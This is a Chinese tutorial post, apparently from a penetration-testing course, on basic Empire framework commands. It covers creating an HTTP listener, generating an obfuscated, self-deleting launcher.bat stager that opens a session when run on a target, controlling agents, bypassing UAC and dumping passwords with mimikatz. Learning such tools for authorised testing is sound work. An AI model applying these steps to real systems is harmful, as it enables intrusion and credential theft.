内网渗透 day14-empire基础命令的使用

empire的基础操作

目录

1. 建立监听器



help 查看帮助命令



listeners 查看监听器





uselistener xxx 使用监听器模块

常用的监听模块:http

按两次tab键查看能使用的监听器模块



info 查看参数信息

设置参数





set Name xxx

set Host http://xxx

set Port xxx



执行:execute

main 返回主菜单



这边显示目前有一个活跃的监听器



2. 设置stagers





usestagers xxx 使用stager模块

常用的模块:windows/hta、windows/launcher_bat

按两次tab键查看能使用的stager模块



info 查看要设置的参数



set Listener xx 设置监听器



set OutFile /var/www/html/launcher.bat 设置文件生成路劲



delete 木马运行完是否自动删除

Obfuscate(混淆)

execute 执行

在靶机上双击bat文件成功反弹会话



3. 用户交互



agents 切换到用户列表

list 列出用户

rename 修改用户ID的名字

interact 进入到用户交互界面



sysinfo 查看系统信息



sc 截屏



searchmodule 搜索模块



shell + command 执行命令



spawn 迁移到新的用户需要指定监听器的名字



产生了一个新的会话



用户清除:

kill agents | all



监听器清除:

kill listener | all





4. 提权

bypassuac <listener> bypassuac绕过uac提权

可以看到产生了一个带*的会话,提权成功用户名前面会多一个*号



mimikatz 在拥有权限后可以利用mimikatz获取用户账号密码



creds 以列表的形式显示mimikatz获取的账号密码

uac提权(需要手动确认)





searchmodule ask 搜索ask模块



usemodule privesc/ask 使用privesc/ask模块

info 查看所需参数



设置监听器

run 执行



靶机弹出uac认证框

列表中产生新的管理员会话

内网渗透 day14-empire基础命令的使用的更多相关文章

- 内网渗透 day9-免杀基础

免杀1 目录 1. 会话提升的几种方式 1 2. armitage的熟悉 2 3. handler生成监听器的方法 6 4. 防止会话假死 6 5. 控制台设置编码 7 6. upx加壳 7 7. m ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- 内网渗透之IPC,远程执行

开启服务 net start Schedule net start wmiApSrv 关闭防火墙 net stop sharedaccess net use \\目标IP\ipc$ "&qu ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

- 安全学习概览——恶意软件分析、web渗透、漏洞利用和挖掘、内网渗透、IoT安全分析、区块链、黑灰产对抗

1 基础知识1.1 网络熟悉常见网络协议:https://www.ietf.org/standards/rfcs/1.2 操作系统1.3 编程2 恶意软件分析2.1 分类2.1.1 木马2.1.2 B ...

- ew做代理 进一步内网渗透

0x00 前言 最近搞站的时候有内网穿透的需求,大佬向我推荐了EW,本文模拟一个攻击场景对Earthworm的使用方法做一个简单的介绍.其实相应的内容EW的官网已经说得很详细了,我这里纯粹是作为个人笔 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

随机推荐

- 用React 中的useState改变值不重新渲染的问题

不渲染 const [lists,setLists] =useState([]); ..... const arr = lists; arr.splice(index,1) //根据删除index下标 ...

- RxJS入门2之Rxjs的安装

RxJS V6.0+ 安装 RxJS 的 import 路径有以下 5 种: 1.创建 Observable 的方法.types.schedulers 和一些工具方法 import { Observa ...

- <二分查找+双指针+前缀和>解决子数组和排序后的区间和

<二分查找+双指针+前缀和>解决子数组和排序后的区间和 题目重现: 给你一个数组 nums ,它包含 n 个正整数.你需要计算所有非空连续子数组的和,并将它们按升序排序,得到一个新的包含 ...

- C语言入门编程需要掌握的核心要点有哪些? 为你总结了这20个!

摘要: C语言作为编程的入门语言,学习者如何快速掌握其核心知识点,面对茫茫书海,似乎有点迷茫.为了让各位快速地掌握C语言的知识内容,在这里对相关的知识点进行了归纳. 引言 C语言精简的语法集和标准库, ...

- Kibana详细入门教程

Kibana详细入门教程 目录 一.Kibana是什么 二.如何安装 三.如何加载自定义索引 四.如何搜索数据 五.如何切换中文 六.如何使用控制台 七.如何使用可视化 八.如何使用仪表盘 一.K ...

- python 操作conf配置文件方法

参考文章链接:https://blog.csdn.net/qq_23587541/article/details/85019610

- ZooKeeper的数据模型

ZooKeeper的数据模型 ZooKeeper提供的命名空间与标准的文件系统的命名空间非常类似:名称是由斜杠(/)分隔的一系列路径元素:ZooKeeper命名空间中的每个节点都由路径标识,如下图: ...

- 【API进阶之路】研发需求突增3倍,测试团队集体闹离职

摘要:最近研发的需求量涨了3倍,开发团队拼命赶进度,可苦了测试团队. 本以为从一线研发转管理后会清闲一些,但是没想到,我还要充当救火队员的角色. 到了第四季度,各业务部门都在憋着劲儿冲业绩,毕竟这跟年 ...

- 一些常见JAVA问题

原文:https://blog.csdn.net/weiyongxuan/article/details/45920765 一.Java的异常的基类是java.lang.Throwable 二.守护线 ...

- Libevent库基础(2)

带缓冲区的事件 bufferevent #include <event2/bufferevent.h> read/write 两个缓冲. 借助 队列. 创建.销毁bufferevent: ...